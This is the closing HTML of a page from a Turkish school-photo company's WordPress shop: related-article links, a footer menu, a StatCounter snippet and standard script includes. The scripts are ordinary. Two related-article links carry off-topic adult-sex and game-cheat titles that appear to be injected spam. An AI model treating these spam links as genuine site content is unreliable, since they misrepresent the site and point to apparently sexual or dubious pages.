							<a href="https://www.okulhatiram.com/moteplasser-pa-nett-phone-sex-sluts-webcame-sex-sexsider-pa-nett/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Møteplasser på nett phone sex sluts webcame sex sexsider på nett">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Møteplasser på nett phone sex sluts webcame sex sexsider på nett</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/list-of-all-cheats-exploits-cheat-updated/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="List of all cheats | Exploits, Cheat, Updated">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">List of all cheats | Exploits, Cheat, Updated</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
											</ul>
		</div>
	</div>
				</div><!-- /.inner -->
			</div><!-- /.content-area -->

					</div><!-- /.row -->
	</div><!-- /.container -->
</section>

		
		</div><!-- /.site-main -->

				<!-- Footer -->
		<footer id="colophon" class="site-footer fw-footer fw-footer-logo-retina" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
					
			<div class="fw-footer-middle fw-footer-menu-right ">
				<div class="fw-container">
							<div class="fw-footer-logo">
					<a href="https://www.okulhatiram.com/"><img data-src="//www.okulhatiram.com/wp-content/uploads/2016/07/Logo-2.png" src="[data-uri]" class="lazyload" alt="Okul Hatıram" /></a>
				</div>
						<nav id="fw-footer-menu" class="fw-footer-menu"><ul id="menu-anamenu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>		</div>
	</div>

		<div class="fw-footer-bar fw-copyright-right">
			<div class="fw-container">
				<div class="fw-footer-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>								<div class="fw-copyright"><p>© Okul Hatıram 2017. Tüm Hakları Saklıdır. Creative By <a href="http://kcan.com.tr">KCAN Co.</a></p></div>
			</div>
		</div>
			</footer>
		
	</div><!-- /#page -->
					<a class="scroll-to-top anchor upload-icon" href="#page"><img src="//www.okulhatiram.com/wp-content/uploads/2016/07/to-top.png" alt="to top button" /></a>
						<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11450594;
			var sc_security="15a9d3fc";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11450594/0/15a9d3fc/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.okulhatiram.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-tr.min.js?ver=1.11.4' id='jquery-ui-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.9.12' id='jquery-ui-timepicker-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-tr.js?ver=5.9.12' id='jquery-ui-timepicker-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.9.12' id='jquery-ui-slider-access-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.okulhatiram.com\/sepet\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_080ec7880fdd5f4e05ae831c7fea2665","fragment_name":"wc_fragments_080ec7880fdd5f4e05ae831c7fea2665","request_timeout":"5000"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.13' id='carouFredSel-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.6.3.1' id='prettyPhoto-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.customInput.js?ver=1.0.13' id='customInput-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/scrollTo.min.js?ver=1.0.13' id='scrollTo-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.mmenu.min.all.js?ver=1.0.13' id='mmenu-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/selectize.min.js?ver=1.0.13' id='selectize-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.parallax.js?ver=1.0.13' id='parallax-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lazysizes.min.js?ver=1.0.13' id='lazysizes-js'></script>
<script id='general-js-extra'>
var FwPhpVars = {"disable_anchor_id":"false","mmenu_title":"Menu","back":"Back","lang":"tr","ajax_url":"https:\/\/www.okulhatiram.com\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/www.okulhatiram.com\/wp-content\/themes\/kids-play-parent","previous":"Previous","next":"Next","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website","smartphone_animations":"no","mobile_menu_position":"left","mobile_menu_page_dim":"page-dim-none","mobile_menu_border_style":"indent","header_5_position":"left","header_6_position":"left","mobile_menu_screen":"1199","effect_panels":"mm-effect-panels-left-right","effect_listitems_slide":"effect-listitems-slide","sticky_resolution":"767","sticky_logo":"","socials":"<div class=\"mobile-menu-socials\"><a target=\"_blank\" href=\"http:\/\/facebook.com\/okulhatiram\"><i class=\"fa fa-facebook\"><\/i><\/a><a target=\"_blank\" href=\"http:\/\/instagram.com\/okulhatiram\"><i class=\"fa fa-instagram\"><\/i><\/a><\/div>"};
</script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/general.js?ver=1.0.13' id='general-js'></script>
</body>
</html>